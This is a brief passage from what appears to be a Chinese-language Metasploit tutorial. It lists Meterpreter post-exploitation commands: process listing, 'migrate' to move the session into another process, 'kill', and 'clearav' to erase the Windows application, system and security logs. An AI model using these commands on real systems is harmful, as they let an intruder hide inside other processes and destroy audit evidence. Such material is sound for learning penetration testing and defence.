 5）migrate进程迁移
1 getpid    # 获取当前进程的pid
2 ps   # 查看当前活跃进程
3 migrate <pid值>    #将Meterpreter会话移植到指定pid值进程中
4 kill <pid值>   #杀死进程
6）clearav清除日志
clearav  #清除windows中的应用程序日志、系统日志、安全日志